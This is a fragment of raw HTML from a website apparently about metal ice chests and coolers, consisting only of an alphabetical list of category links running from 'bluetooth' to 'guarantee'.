	<li class="cat-item cat-item-2364"><a href="https://metalicechest.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://metalicechest.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://metalicechest.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://metalicechest.com/category/bollinger/" >bollinger</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://metalicechest.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://metalicechest.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://metalicechest.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://metalicechest.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalicechest.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://metalicechest.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://metalicechest.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://metalicechest.com/category/breed/" >breed</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalicechest.com/category/breeding/" >breeding</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://metalicechest.com/category/brekx/" >brekx</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://metalicechest.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://metalicechest.com/category/broilchef/" >broilchef</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://metalicechest.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://metalicechest.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://metalicechest.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://metalicechest.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://metalicechest.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://metalicechest.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://metalicechest.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://metalicechest.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalicechest.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://metalicechest.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://metalicechest.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://metalicechest.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://metalicechest.com/category/bulleit/" >bulleit</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalicechest.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://metalicechest.com/category/bundaberg/" >bundaberg</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://metalicechest.com/category/burbs/" >burbs</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalicechest.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://metalicechest.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalicechest.com/category/buweiser/" >buweiser</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://metalicechest.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://metalicechest.com/category/c3500hd/" >c3500hd</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://metalicechest.com/category/cabels/" >cabels</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://metalicechest.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://metalicechest.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://metalicechest.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://metalicechest.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://metalicechest.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://metalicechest.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://metalicechest.com/category/cans/" >cans</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://metalicechest.com/category/cantina/" >cantina</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://metalicechest.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://metalicechest.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://metalicechest.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://metalicechest.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://metalicechest.com/category/carnivore/" >carnivore</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://metalicechest.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://metalicechest.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://metalicechest.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://metalicechest.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://metalicechest.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://metalicechest.com/category/cerveza/" >cerveza</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://metalicechest.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://metalicechest.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://metalicechest.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://metalicechest.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://metalicechest.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://metalicechest.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://metalicechest.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalicechest.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://metalicechest.com/category/chests/" >chests</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://metalicechest.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://metalicechest.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://metalicechest.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://metalicechest.com/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://metalicechest.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://metalicechest.com/category/chomping/" >chomping</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalicechest.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://metalicechest.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://metalicechest.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalicechest.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://metalicechest.com/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://metalicechest.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://metalicechest.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://metalicechest.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://metalicechest.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://metalicechest.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://metalicechest.com/category/clevr/" >clevr</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://metalicechest.com/category/climber/" >climber</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://metalicechest.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://metalicechest.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://metalicechest.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://metalicechest.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://metalicechest.com/category/coca-cola-green-red-metal-rolling-ice-box-cooler-cart-collectible/" >coca-cola-green-red-metal-rolling-ice-box-cooler-cart-collectible</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://metalicechest.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://metalicechest.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://metalicechest.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://metalicechest.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://metalicechest.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://metalicechest.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://metalicechest.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalicechest.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://metalicechest.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://metalicechest.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://metalicechest.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://metalicechest.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://metalicechest.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://metalicechest.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://metalicechest.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://metalicechest.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://metalicechest.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://metalicechest.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://metalicechest.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://metalicechest.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://metalicechest.com/category/coolers/" >coolers</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://metalicechest.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://metalicechest.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://metalicechest.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://metalicechest.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://metalicechest.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://metalicechest.com/category/corkcicle/" >corkcicle</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://metalicechest.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://metalicechest.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://metalicechest.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://metalicechest.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://metalicechest.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://metalicechest.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://metalicechest.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://metalicechest.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://metalicechest.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://metalicechest.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://metalicechest.com/category/creeped/" >creeped</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://metalicechest.com/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://metalicechest.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://metalicechest.com/category/cronstroms/" >cronstroms</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://metalicechest.com/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalicechest.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://metalicechest.com/category/cubed/" >cubed</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://metalicechest.com/category/cubeternet/" >cubeternet</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://metalicechest.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://metalicechest.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://metalicechest.com/category/cuvee/" >cuvee</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://metalicechest.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://metalicechest.com/category/dgari/" >d&#039;gari</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://metalicechest.com/category/d1zz-6a636-a/" >d1zz-6a636-a</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://metalicechest.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://metalicechest.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://metalicechest.com/category/danby/" >danby</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metalicechest.com/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://metalicechest.com/category/deadman/" >deadman</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://metalicechest.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://metalicechest.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://metalicechest.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://metalicechest.com/category/designbackyard/" >designbackyard</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://metalicechest.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://metalicechest.com/category/deus/" >deus</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://metalicechest.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://metalicechest.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://metalicechest.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://metalicechest.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalicechest.com/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://metalicechest.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://metalicechest.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://metalicechest.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://metalicechest.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://metalicechest.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://metalicechest.com/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://metalicechest.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://metalicechest.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://metalicechest.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://metalicechest.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://metalicechest.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://metalicechest.com/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://metalicechest.com/category/dragonballz/" >dragonballz</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://metalicechest.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://metalicechest.com/category/drewrys/" >drewrys</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://metalicechest.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://metalicechest.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://metalicechest.com/category/drop-in/" >drop-in</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://metalicechest.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalicechest.com/category/drpepper/" >drpepper</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://metalicechest.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://metalicechest.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://metalicechest.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://metalicechest.com/category/dyson/" >dyson</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://metalicechest.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://metalicechest.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://metalicechest.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://metalicechest.com/category/edgestar/" >edgestar</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://metalicechest.com/category/ehco/" >ehco</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://metalicechest.com/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://metalicechest.com/category/elba/" >elba</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://metalicechest.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://metalicechest.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://metalicechest.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://metalicechest.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://metalicechest.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://metalicechest.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://metalicechest.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://metalicechest.com/category/eraser/" >eraser</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://metalicechest.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://metalicechest.com/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://metalicechest.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://metalicechest.com/category/essick/" >essick</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://metalicechest.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://metalicechest.com/category/evapolar/" >evapolar</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://metalicechest.com/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://metalicechest.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://metalicechest.com/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://metalicechest.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://metalicechest.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://metalicechest.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://metalicechest.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://metalicechest.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://metalicechest.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://metalicechest.com/category/f80n/" >f80n</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://metalicechest.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://metalicechest.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://metalicechest.com/category/falstaff/" >falstaff</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://metalicechest.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://metalicechest.com/category/fanta/" >fanta</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalicechest.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://metalicechest.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://metalicechest.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://metalicechest.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://metalicechest.com/category/fatboy/" >fatboy</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalicechest.com/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://metalicechest.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://metalicechest.com/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalicechest.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://metalicechest.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://metalicechest.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://metalicechest.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalicechest.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalicechest.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://metalicechest.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://metalicechest.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://metalicechest.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://metalicechest.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://metalicechest.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://metalicechest.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://metalicechest.com/category/fleece/" >fleece</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://metalicechest.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://metalicechest.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://metalicechest.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://metalicechest.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://metalicechest.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://metalicechest.com/category/forcome/" >forcome</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalicechest.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://metalicechest.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://metalicechest.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://metalicechest.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://metalicechest.com/category/founders/" >founder&#039;s</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://metalicechest.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://metalicechest.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://metalicechest.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://metalicechest.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://metalicechest.com/category/freezing/" >freezing</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://metalicechest.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalicechest.com/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://metalicechest.com/category/frio/" >frio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://metalicechest.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://metalicechest.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://metalicechest.com/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://metalicechest.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://metalicechest.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://metalicechest.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://metalicechest.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://metalicechest.com/category/fullet/" >fullet</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://metalicechest.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://metalicechest.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://metalicechest.com/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://metalicechest.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://metalicechest.com/category/garment/" >garment</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://metalicechest.com/category/gatorade/" >gatorade</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalicechest.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://metalicechest.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://metalicechest.com/category/gelatin/" >gelatin</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://metalicechest.com/category/gelato/" >gelato</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://metalicechest.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://metalicechest.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalicechest.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://metalicechest.com/category/getranke/" >getränke</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://metalicechest.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://metalicechest.com/category/gettelman/" >gettelman</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://metalicechest.com/category/gifte/" >gifte</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://metalicechest.com/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://metalicechest.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://metalicechest.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://metalicechest.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://metalicechest.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://metalicechest.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalicechest.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://metalicechest.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://metalicechest.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://metalicechest.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://metalicechest.com/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://metalicechest.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://metalicechest.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://metalicechest.com/category/grapette/" >grapette</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://metalicechest.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalicechest.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://metalicechest.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://metalicechest.com/category/griesedieck/" >griesedieck</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://metalicechest.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://metalicechest.com/category/grolsch/" >grolsch</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://metalicechest.com/category/grumps/" >grumps</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://metalicechest.com/category/guarantee/" >guarantee</a>
</li>
